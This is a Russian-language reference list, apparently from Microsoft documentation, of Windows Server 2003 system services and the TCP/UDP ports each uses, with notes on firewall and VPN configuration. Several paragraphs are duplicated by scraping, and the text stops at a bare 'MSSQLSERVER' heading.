Контроллерам домена, клиентским компьютерам и серверам приложений требуется возможность подключения к службе Active Directory по определенным жестко запрограммированным портам (в дополнение к диапазону временных TCP-портов с номерами от 1024 до 65536), кроме случаев, когда для инкапсуляции трафика применяется протокол туннелирования. Примерный состав решения с инкапсуляцией трафика: шлюз виртуальной частной сети под защитой осуществляющего фильтрацию маршрутизатора, использующего протокол L2TP (Layer 2 Tunneling Protocol) с безопасностью IPSec. В этом случае необходимо разрешить протоколам ESP (IPSec Encapsulating Security Protocol) (IP-протокол 50), IPSec Network Address Translator Traversal NAT-T (UDP-порт 4500) и ISAKMP (IPSec Internet Security Association and Key Management Protocol) (UDP-порт 500) проходить через маршрутизатор, вместо того чтобы открывать все перечисленные ниже порты и протоколы. В завершение порт, использующийся для репликации Active Directory, можно жестко запрограммировать в соответствии с инструкциями в статье 224196 «Назначение порта для трафика репликации Active Directory».

Примечание. Фильтрация пакетов трафика L2TP не нужна, поскольку протокол L2TP защищен протоколом IPsec ESP.

Имя системной службы: LSASS

| Прикладной протокол | Протокол | Порты |

| Сервер глобального каталога | TCP | 3269 |

| Сервер глобального каталога | TCP | 3268 |

| Сервер LDAP | TCP | 389 |

| Сервер LDAP | UDP | 389 |

| LDAP SSL | TCP | 636 |

| LDAP SSL | UDP | 636 |

| IPsec ISAKMP | UDP | 500 |

| NAT-T | UDP | 4500 |

| RPC | TCP | 135 |

| ТСР-порты с большими номерами, произвольно назначенные службой RPC | TCP | 1024 — 65536 |



Служба шлюза уровня приложения

Этот компонент службы общего доступа к подключению Интернета (ICS)/брандмауэра подключения к Интернету (ICF) предназначен для поддержки подключаемых модулей, которые позволяют сетевым протоколам проходить через брандмауэр и функционировать в случае использования общего доступа к подключению Интернета. Подключаемые модули шлюза уровня приложения (Application Layer Gateway, ALG) могут открывать порты и изменять данные (например, порты и IP-адреса) в составе сетевых пакетов. FTP (File Transfer Protocol) – это единственный сетевой протокол с подключаемым модулем, который входит в состав Windows Server 2003 Standard Edition и Windows Server 2003 Enterprise Edition. Подключаемый модуль ALG FTP предназначен для поддержки активных сеансов по протоколу FTP через устройство преобразования сетевых адресов (NAT) путем перенаправления всего трафика, который проходит через устройство NAT на порт 21, на частный порт ожидания с номером в диапазоне от 3000 до 5000 на адаптере замыкания на себя. Подключаемый модуль контролирует и обновляет трафик управляющего канала FTP, пересылает через устройство NAT сопоставление портов для каналов данных FTP, а также обновляет порты в потоке управляющего канала FTP.

Подключаемые модули шлюза уровня приложения (Application Layer Gateway, ALG) могут открывать порты и изменять данные (например, порты и IP-адреса) в составе сетевых пакетов. FTP (File Transfer Protocol) – это единственный сетевой протокол с подключаемым модулем, который входит в состав Windows Server 2003 Standard Edition и Windows Server 2003 Enterprise Edition. Подключаемый модуль ALG FTP предназначен для поддержки активных сеансов по протоколу FTP через устройство преобразования сетевых адресов (NAT) путем перенаправления всего трафика, который проходит через устройство NAT на порт 21, на частный порт ожидания с номером в диапазоне от 3000 до 5000 на адаптере замыкания на себя. Подключаемый модуль контролирует и обновляет трафик управляющего канала FTP, пересылает через устройство NAT сопоставление портов для каналов данных FTP, а также обновляет порты в потоке управляющего канала FTP.Имя системной службы: ALG

| Прикладной протокол | Протокол | Порты |

| Управление FTP | TCP | 21 |

Служба состояния сеанса ASP.

NET Служба состояния сеанса ASP.NET предназначена для поддержки внепроцессных состояний сеанса ASP.NET. Служба хранит данные сеанса вне процесса и использует сокеты для взаимодействия с запущенной на сервере средой ASP.NET.

NET Служба состояния сеанса ASP.NET предназначена для поддержки внепроцессных состояний сеанса ASP.NET. Служба хранит данные сеанса вне процесса и использует сокеты для взаимодействия с запущенной на сервере средой ASP.NET.Имя системной службы: aspnet_state

| Прикладной протокол | Протокол | Порты |

| Состояние сеанса ASP.NET | TCP | 42424 |

Службы сертификации

Службы сертификации являются частью ядра операционной системы. Они позволяют предприятию выступать в роли самостоятельного центра сертификации (СА), что дает ему возможность выпускать и управлять цифровыми сертификатами для программ и протоколов, например расширений S/MIME (Secure/Multipurpose Internet Mail Extensions), протокола SSL (Secure Sockets Layer), файловой системы EFS (Encrypting File System), системы безопасности IPSec, а также входа в систему с помощью смарт-карты. Взаимодействие с клиентами служба сертификации осуществляет с помощью технологий RPC и DCOM через произвольные TCP-порты с номерами больше 1024.

Имя системной службы: CertSvc

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Служба кластеров

Служба кластеров контролирует операции кластера серверов и управляет базой данных кластера. Кластер представляет собой набор отдельных компьютеров, которые действуют как одна система. Руководителям, программистам и пользователям кластер виден в качестве единой системы. Программное обеспечение распределяет данные между узлами кластера. В случае сбоя одного из таких узлов находящиеся в его ведении службы и данные предоставляются другими узлами. Когда восстанавливается или добавляется новый узел, программное обеспечение кластера перемещает на него часть данных.Имя системной службы: ClusSvc

| Прикладной протокол | Протокол | Порты |

| Служба кластера | UDP | 3343 |

| RPC | TCP | 135 |

| Администратор кластеров | UDP | 137 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Обозреватель компьютеров

Системная служба обозревателя компьютеров отвечает за составление текущего списка компьютеров сети и предоставляет его запрашивающим программам. Обозреватель компьютеров используется на компьютерах под управлением операционных систем Windows для просмотра сетевых доменов и ресурсов. Компьютеры, которые выступают в роли обозревателей, составляют списки просмотра, содержащие все общие ресурсы сети. Функции просмотра необходимы таким средствам ОС Windows более ранних версий, как «Сетевое окружение», команде net view и проводнику Windows. Так, если открыть «Сетевое окружение» на компьютере под управлением Windows 95, появится список доменов и компьютеров. Для его составления компьютер получает копию списка просмотра у компьютера, который исполняет роль обозревателя.

Обозреватель компьютеров используется на компьютерах под управлением операционных систем Windows для просмотра сетевых доменов и ресурсов. Компьютеры, которые выступают в роли обозревателей, составляют списки просмотра, содержащие все общие ресурсы сети. Функции просмотра необходимы таким средствам ОС Windows более ранних версий, как «Сетевое окружение», команде net view и проводнику Windows. Так, если открыть «Сетевое окружение» на компьютере под управлением Windows 95, появится список доменов и компьютеров. Для его составления компьютер получает копию списка просмотра у компьютера, который исполняет роль обозревателя.Имя системной службы: Обозреватель

| Прикладной протокол | Протокол | Порты |

| Служба датаграмм NetBIOS | UDP | 138 |

| Разрешение имен NetBIOS | UDP | 137 |

| Служба сеансов NetBIOS | TCP | 139 |

Служба DHCP-сервера

Служба DHCP-сервера использует протокол DHCP (Dynamic Host Configuration Protocol) для автоматического распределения IP-адресов. С ее помощью можно настроить дополнительные сетевые параметры DHCP-клиентов, например серверы служб DNS (Domain Name System) и WINS (Windows Internet Name Service). Для хранения и передачи на клиентские компьютеры сведений о конфигурации TCP/IP можно настроить один или несколько DHCP-серверов.

С ее помощью можно настроить дополнительные сетевые параметры DHCP-клиентов, например серверы служб DNS (Domain Name System) и WINS (Windows Internet Name Service). Для хранения и передачи на клиентские компьютеры сведений о конфигурации TCP/IP можно настроить один или несколько DHCP-серверов.Имя системной службы: DHCPServer

| Прикладной протокол | Протокол | Порты |

| DHCP-сервер | UDP | 67 |

| MADCAP | UDP | 2535 |

Распределенная файловая система

Служба распределенной файловой системы (DFS) объединяет разноправные общие файловые ресурсы, которые распределены на серверах локальной (LAN) или глобальной (WAN) сети, в одном логическом пространстве имен. Служба необходима контроллерам домена Active Directory для объявления общей папки SYSVOL.Имя системной службы: Dfs

| Прикладной протокол | Протокол | Порты |

| Служба датаграмм NetBIOS | UDP | 138 |

| Служба сеансов NetBIOS | TCP | 139 |

| Сервер LDAP | TCP | 389 |

| Сервер LDAP | UDP | 389 |

| SMB | TCP | 445 |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Сервер отслеживания изменившихся связей

Служба сервера отслеживания изменившихся связей хранит сведения о перемещении файлов между томами в домене. Служба запущена на каждом контроллере домена и позволяет службе клиента отслеживания изменившихся связей отслеживать связанные документы, перемещенные на другой том с файловой системой NTFS в том же домене.

Служба запущена на каждом контроллере домена и позволяет службе клиента отслеживания изменившихся связей отслеживать связанные документы, перемещенные на другой том с файловой системой NTFS в том же домене.Имя системной службы: TrkSvr

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |



Координатор распределенных транзакций

Системная служба координатора распределенных транзакций (DTC) отвечает за координацию транзакций, распределенных в нескольких системах и диспетчерах ресурсов, например базах данных, очередях сообщений, файловых системах и других диспетчерах ресурсов с защитой транзакций. Служба DTC используется, если компоненты транзакций настраиваются через СОМ+, а также очередями сообщений (MSMQ) и в операциях SQL Server, которые охватывают несколько систем.

Имя системной службы: MSDTC

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

DNS-сервер

Служба DNS-сервера предназначена для разрешения имен DNS путем ответа на запросы на предоставление и обновление имен DNS. Серверы DNS необходимы для обнаружения устройств и служб, идентификация которых происходит по именам DNS, а также контроллеров домена в Active Directory.Имя системной службы: DNS

| Прикладной протокол | Протокол | Порты |

| DNS | UDP | 53 |

| DNS | TCP | 53 |

Журнал событий

Системная служба журнала событий регистрирует сообщения о событиях, полученные от программ и операционной системы Windows. Отчеты службы содержат сведения, которые используются в процессе диагностики возникающих неполадок. Для просмотра отчетов служит программа «Просмотр событий». Сообщения, полученные от программ, других служб и операционной системы, регистрируются в файлах журналов событий. Такие сообщения содержат диагностические сведения, а также ошибки, которые различаются в зависимости от программы, службы или компонента, являющегося источником возникновения события. Просмотреть журналы можно средствами программирования через соответствующие интерфейсы API, а также с помощью программы «Просмотр событий» из состава консоли управления ММС.

Отчеты службы содержат сведения, которые используются в процессе диагностики возникающих неполадок. Для просмотра отчетов служит программа «Просмотр событий». Сообщения, полученные от программ, других служб и операционной системы, регистрируются в файлах журналов событий. Такие сообщения содержат диагностические сведения, а также ошибки, которые различаются в зависимости от программы, службы или компонента, являющегося источником возникновения события. Просмотреть журналы можно средствами программирования через соответствующие интерфейсы API, а также с помощью программы «Просмотр событий» из состава консоли управления ММС.Имя системной службы: Eventlog

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |



Exchange Server и клиенты Outlook

Используемые порты и протоколы зависят от версии установленного сервера Microsoft Exchange или клиента Exchange.Клиенты Outlook подключаются к серверам Exchange более ранних версий, чем Exchange 2003, напрямую через службу RPC. Вначале происходит обращение к службе отображения конечных точек RPC (ТСР-порт 135) для получения сведений о сопоставлении портов для необходимых конечных точек. Затем клиент Outlook пытается подключиться к серверу Exchange непосредственно через эти конечные точки.

В процессе обмена данными с клиентскими компьютерами сервером Exchange 5.5 используется два порта: один для службы банка сообщений, а второй для каталога. Exchange 2000 Server и Exchange Server 2003 используют три порта: один для службы банка сообщений, второй для Directory Referral (RFR), а третий для DSProxy/NSPI.

В большинстве случаев эти порты (два или три) произвольно назначаются в диапазоне от 1024 до 65534, но при необходимости можно настроить для них статическое сопоставление номеров.

Дополнительные сведения о настройке статических портов TCP/IP в Exchange Server см. в следующей статье базы знаний Майкрософт:

http://support. microsoft.com/kb/270836/ — Статическое сопоставление портов для Exchange Server (эта ссылка может указывать на содержимое полностью или частично на английском языке)

microsoft.com/kb/270836/ — Статическое сопоставление портов для Exchange Server (эта ссылка может указывать на содержимое полностью или частично на английском языке)

Клиенты Outlook 2003 поддерживают прямое подключение к серверам Exchange с помощью удаленного вызова процедур. Кроме того, такие клиенты могут взаимодействовать с серверами Exchange 2003 на компьютерах под управлением Windows Server 2003 в Интернете. Обмен данными между клиентом Outlook и сервером Exchange с помощью RPC по протоколу HTTP позволяет избежать необходимости открытой пересылки непроверенного RPC-трафика через Интернет. Вместо этого трафик между клиентом Outlook 2003 и компьютером Exchange Server 2003 заключается в пакеты HTTPS и передается через TCP-порт 443 (HTTPS).

В случае применения удаленного вызова процедур по протоколу HTTP необходимо, чтобы был доступен TCP-порт 443 (HTTPS) между клиентом Outlook 2003 и сервером, который выступает в качестве устройства RPCProxy. Пакеты HTTPS поступают на сервер RPCProxy, а затем пакеты RPC в развернутом виде передаются на три порта сервера Exchange подобно тому, как это происходит при прямом подключении по протоколу RPC (см. выше). Протоколу RPC по HTTP на сервере Exchange статически назначены TCP-порты 6001 (служба банка сообщений), 6002 (Directory Referral) и 6004 (DSProxy/NSPI). При обмене данными между Outlook 2003 и сервером Exchange 2003 с помощью RPC по протоколу HTTP служба отображения конечных точек не нужна, поскольку Outlook 2003 известны статически назначенные порты конечных точек. Кроме того, клиенту Outlook 2003 не требуется и доступ к глобальному каталогу, его функции выполняет интерфейс DSProxy/NSPI на сервере Exchange 2003.

выше). Протоколу RPC по HTTP на сервере Exchange статически назначены TCP-порты 6001 (служба банка сообщений), 6002 (Directory Referral) и 6004 (DSProxy/NSPI). При обмене данными между Outlook 2003 и сервером Exchange 2003 с помощью RPC по протоколу HTTP служба отображения конечных точек не нужна, поскольку Outlook 2003 известны статически назначенные порты конечных точек. Кроме того, клиенту Outlook 2003 не требуется и доступ к глобальному каталогу, его функции выполняет интерфейс DSProxy/NSPI на сервере Exchange 2003.

Exchange Server поддерживает и другие протоколы, например SMTP, POP3 (Post Office Protocol 3) и IMAP.

| Прикладной протокол | Протокол | Порты |

| IMAP | TCP | 143 |

| IMAP по SSL | TCP | 993 |

| POP3 | TCP | 110 |

| POP3 по SSL | TCP | 995 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

| RPC | TCP | 135 |

| RPC по HTTP | TCP | 443 |

| SMTP | TCP | 25 |

| SMTP | UDP | 25 |

| Служба банка сообщений | TCP | 6001 |

| Directory Referral | TCP | 6002 |

| DSProxy/NSPI | TCP | 6004 |

Служба факсов

Служба факсов (совместимая с интерфейсом TAPI системная служба) предназначена для поддержки функций факсов. С ее помощью пользователи могут принимать и отправлять факсы из прикладных программ, используя локальные или общие сетевые устройства.

С ее помощью пользователи могут принимать и отправлять факсы из прикладных программ, используя локальные или общие сетевые устройства.Имя системной службы: Fax

| Прикладной протокол | Протокол | Порты |

| Служба сеансов NetBIOS | TCP | 139 |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

| SMB | TCP | 445 |

Репликация файлов

Служба репликации файлов (FRS) автоматически копирует обновления файлов и папок между компьютерами, участвующими в одном наборе репликации FRS. FRS — это стандартный модуль репликации, задачей которого является репликация общей папки SYSVOL между контроллерами домена под управлением Windows 2000 и Windows Server 2003 в составе одного домена. Кроме того, службу можно настроить на выполнение репликации файлов и папок между целевыми объектами корня или ссылки DFS с помощью средства администрирования DFS.

Имя системной службы: NtFrs

| Прикладной протокол | Протокол | Порты |

| RPC | TCP | 135 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Файловый сервер для Macintosh

Системная служба файлового сервера для Macintosh позволяет пользователям компьютеров Macintosh хранить и получать доступ к файлам на компьютерах под управлением Windows Server 2003. Если служба выключена или заблокирована, клиенты Macintosh не могут хранить и получить доступ к файлам на таком компьютере.Имя системной службы: MacFile

| Прикладной протокол | Протокол | Порты |

| Файловый сервер для Macintosh | TCP | 548 |

Служба публикации FTP

Служба публикации FTP используется для установки подключений к FTP-серверам.Имя системной службы: MSFTPSVC

| Прикладной протокол | Протокол | Порты |

| Управление FTP | TCP | 21 |

| Данные по умолчанию FTP | TCP | 20 |

| Произвольно назначенные ТСР-порты с большими номерами | TCP | произвольный номер порта в диапазоне 1024 – 65534 |

Групповая политика

Для успешного применения групповой политики клиент должен иметь возможность подключения к контроллеру домена по протоколам DCOM, ICMP, LDAP, SMB и RPC. Если любой из этих протоколов недоступен или заблокирован для подключения клиента к соответствующему контроллеру домена, то политика не будет применяться или обновляться. В случае междоменного входа в систему (когда компьютер и учетная запись пользователя принадлежат разным доменам) эти протоколы могут потребоваться для обмена данными между клиентом, доменом ресурсов и доменом учетной записи пользователя. С помощью протокола ICMP определяется медленный канал. Дополнительные сведения об определении медленного канала см. в следующей статье базы знаний Майкрософт: 227260 (http://support.microsoft.com/kb/227260/) Определение медленного канала для обработки профилей пользователей и групповой политики (эта ссылка может указывать на содержимое полностью или частично на английском языке) Имя системной службы: Групповая политика

Если любой из этих протоколов недоступен или заблокирован для подключения клиента к соответствующему контроллеру домена, то политика не будет применяться или обновляться. В случае междоменного входа в систему (когда компьютер и учетная запись пользователя принадлежат разным доменам) эти протоколы могут потребоваться для обмена данными между клиентом, доменом ресурсов и доменом учетной записи пользователя. С помощью протокола ICMP определяется медленный канал. Дополнительные сведения об определении медленного канала см. в следующей статье базы знаний Майкрософт: 227260 (http://support.microsoft.com/kb/227260/) Определение медленного канала для обработки профилей пользователей и групповой политики (эта ссылка может указывать на содержимое полностью или частично на английском языке) Имя системной службы: Групповая политика| Прикладной протокол | Протокол | Порты |

| DCOM | TCP + UDP | произвольный номер порта в диапазоне 1024 – 65534 |

| ICMP (ping) | UCP | 20 |

| LDAP | TCP | 389 |

| SMB | TCP | 445 |

| RPC | TCP | 135, произвольный номер порта в диапазоне 1024 – 65534 |

HTTP SSL

Системная служба HTTP SSL позволяет службам IIS выполнять функции протокола SSL (SSL – это открытый стандарт, который служит для установки каналов обмена зашифрованными данными с целью предотвращения перехвата важной информации, например номеров кредитных карточек). Несмотря на то что служба предназначена для применения с другими службами Интернета, в основном она используется для проведения электронных транзакций в Интернете в зашифрованном виде. Порты ожидания для службы можно настроить с помощью диспетчера служб IIS.

Несмотря на то что служба предназначена для применения с другими службами Интернета, в основном она используется для проведения электронных транзакций в Интернете в зашифрованном виде. Порты ожидания для службы можно настроить с помощью диспетчера служб IIS.Имя системной службы: HTTPFilter

| Прикладной протокол | Протокол | Порты |

| HTTPS | TCP | 443 |

Служба проверки подлинности в Интернете

Служба проверки подлинности в Интернете (IAS) централизованно осуществляет проверку подлинности, авторизацию, аудит и учет пользователей, которые подключаются к сети (по локальной сети или с помощью удаленных подключений). Служба IAS реализована на основе стандартного протокола RADIUS (Remote Authentication Dial-In User Service) проблемной группы IETF.Имя системной службы: IAS

| Прикладной протокол | Протокол | Порты |

| Традиционный RADIUS | UDP | 1645 |

| Традиционный RADIUS | UDP | 1646 |

| Учет RADIUS | UDP | 1813 |

| Проверка подлинности RADIUS | UDP | 1812 |

Общий доступ к подключению Интернета (ICS)/брандмауэр подключения к Интернету (ICF)

Эта служба осуществляет преобразование сетевых адресов, адресацию и разрешение имен для всех компьютеров домашней или небольшой офисной сети. Когда установлен общий доступ к подключению Интернета, компьютер становится «шлюзом», а другие клиентские компьютеры сети могут совместно использовать одно подключение к Интернету (например, подключение удаленного доступа или широкополосное соединение). Эта служба предоставляет базовые службы DHCP и DNS, а также поддерживает полнофункциональные службы DHCP и DNS из состава Windows. Если компьютер с включенным брандмауэром ICF и общим доступом к подключению Интернета выступает в роли шлюза для остальных компьютеров сети, то он предоставляет службы DHCP и DNS для частной сети на внутреннем сетевом интерфейсе (но не на внешнем интерфейсе).

Когда установлен общий доступ к подключению Интернета, компьютер становится «шлюзом», а другие клиентские компьютеры сети могут совместно использовать одно подключение к Интернету (например, подключение удаленного доступа или широкополосное соединение). Эта служба предоставляет базовые службы DHCP и DNS, а также поддерживает полнофункциональные службы DHCP и DNS из состава Windows. Если компьютер с включенным брандмауэром ICF и общим доступом к подключению Интернета выступает в роли шлюза для остальных компьютеров сети, то он предоставляет службы DHCP и DNS для частной сети на внутреннем сетевом интерфейсе (но не на внешнем интерфейсе).Имя системной службы: SharedAccess

| Прикладной протокол | Протокол | Порты |

| DHCP-сервер | UDP | 67 |

| DNS | UDP | 53 |

| DNS | TCP | 53 |

Центр распространения ключей Kerberos

Если применяется системная служба центра распространения ключей Kerberos (KDC), пользователи могут входить в сеть с помощью протокола проверки подлинности Kerberos 5. Как и в других версиях протокола Kerberos, KDC – это один процесс, обеспечивающий службы проверки подлинности и выдачи билетов. Служба проверки подлинности выпускает билеты на выдачу билета, а служба выдачи билетов – билеты для подключения к компьютерам в своем домене.

Как и в других версиях протокола Kerberos, KDC – это один процесс, обеспечивающий службы проверки подлинности и выдачи билетов. Служба проверки подлинности выпускает билеты на выдачу билета, а служба выдачи билетов – билеты для подключения к компьютерам в своем домене.Имя системной службы: kdc

| Прикладной протокол | Протокол | Порты |

| Kerberos; | TCP | 88 |

| Kerberos; | UDP | 88 |

Учет лицензий

Системная служба учета лицензий первоначально предназначалась для управления лицензиями серверных продуктов Майкрософт, которые лицензируются по модели Server CAL (Client Access License, клиентская лицензия на доступ). Учет лицензий был введен в Microsoft Windows NT Server 3.51. По умолчанию служба учета лицензий в Windows Server 2003 отключена. Из-за изменяющихся условий лицензирования, а также ограничений в исходной архитектуре служба учета лицензий не всегда составляет точную картину общего числа приобретенных лицензий CAL в сравнении с общим числом лицензий CAL, которые используются на определенном сервере или предприятии. Отчет службы учета лицензий может противоречить условиям лицензионных соглашений и правам на использование продукта. Служба учета лицензий будет исключена из будущих версий операционных систем Windows. Корпорация Майкрософт рекомендует включать эту службу только пользователям операционных систем семейства Microsoft Small Business Server.

Отчет службы учета лицензий может противоречить условиям лицензионных соглашений и правам на использование продукта. Служба учета лицензий будет исключена из будущих версий операционных систем Windows. Корпорация Майкрософт рекомендует включать эту службу только пользователям операционных систем семейства Microsoft Small Business Server.Имя системной службы: LicenseService

| Прикладной протокол | Протокол | Порты |

| Служба датаграмм NetBIOS | UDP | 138 |

| Служба сеансов NetBIOS | TCP | 139 |

| SMB | TCP | 445 |

Очередь сообщений

Системная служба очереди сообщений представляет собой инфраструктуру и средство разработки распределенных программ для обмена сообщениями в Windows. Такие программы способны осуществлять обмен данными между неоднородными сетями и отправлять сообщения между компьютерами, которые временно не могут установить подключение друг к другу. Служба очереди сообщений обеспечивает безопасность, эффективную маршрутизацию, поддержку отправки сообщений внутри транзакций, приоритетную отправку, а также гарантированную доставку сообщений.

Служба очереди сообщений обеспечивает безопасность, эффективную маршрутизацию, поддержку отправки сообщений внутри транзакций, приоритетную отправку, а также гарантированную доставку сообщений.Имя системной службы: MSMQ

| Прикладной протокол | Протокол | Порты |

| MSMQ | TCP | 1801 |

| MSMQ | UDP | 1801 |

| MSMQ-DCs | TCP | 2101 |

| MSMQ-Mgmt | TCP | 2107 |

| MSMQ-Ping | UDP | 3527 |

| MSMQ-RPC | TCP | 2105 |

| MSMQ-RPC | TCP | 2103 |

| RPC | TCP | 135 |

Служба сообщений

Системная служба сообщений принимает и отправляет сообщения пользователей, компьютеров, администраторов и службы оповещения. Эта служба не имеет отношения к программе Windows Messenger. Если отключить службу сообщений, зарегистрировавшиеся на данный момент времени в сети компьютеры и пользователи не будут получать отправленных им уведомлений. Кроме того, перестают функционировать команды net send и net name.

Кроме того, перестают функционировать команды net send и net name.Имя системной службы: Messenger

| Прикладной протокол | Протокол | Порты |

| Служба датаграмм NetBIOS | UDP | 138 |

Стеки пересылки сообщений Microsoft Exchange

В Exchange 2000 Server и Exchange Server 2003 агент пересылки сообщений (MTA) часто используется для обеспечения обратно-совместимых служб пересылки сообщений между серверами Exchange 2000 Server и Exchange Server 5.5 в смешанной среде.Имя системной службы: MSExchangeMTA

| Прикладной протокол | Протокол | Порты |

| X.400 | TCP | 102 |

Microsoft Operations Manager 2000

Приложение Microsoft Operations Manager (MOM) 2000 позволяет управлять операциями на уровне предприятия, включая всестороннее управление событиями, активный мониторинг, отправку оповещений, составление отчетов и анализ тенденций развития. После установки пакета обновлений 1 (SP1) приложение MOM 2000 прекращает обмен данными в формате обычного текста, а весь трафик между агентом и сервером MOM шифруется через TCP-порт 1270. Для подключения к серверу консоль администратора MOM использует модель DCOM, т. е. администратор, осуществляющий управление сервером МОМ по сети, должен иметь доступ к произвольно назначенным ТСР-портам с большими номерами.

После установки пакета обновлений 1 (SP1) приложение MOM 2000 прекращает обмен данными в формате обычного текста, а весь трафик между агентом и сервером MOM шифруется через TCP-порт 1270. Для подключения к серверу консоль администратора MOM использует модель DCOM, т. е. администратор, осуществляющий управление сервером МОМ по сети, должен иметь доступ к произвольно назначенным ТСР-портам с большими номерами.Имя системной службы: one point

| Прикладной протокол | Протокол | Порты |

| MOM-Clear | TCP | 51515 |

| MOM-Encrypted | TCP | 1270 |

Служба Microsoft POP3

Служба Microsoft POP3 предназначена для обмена сообщениями электронной почты, а также их поиска. Служба может использоваться для хранения и управления учетными записями электронной почты на почтовом сервере. Когда на почтовом сервере установлена служба Microsoft POP3, пользователи создают подключение, а затем производят поиск сообщений с помощью почтового клиента с поддержкой протокола РОР3, например Microsoft Outlook.Имя системной службы: POP3SVC

| Прикладной протокол | Протокол | Порты |

| POP3 | TCP | 110 |

MSSQLSERVER

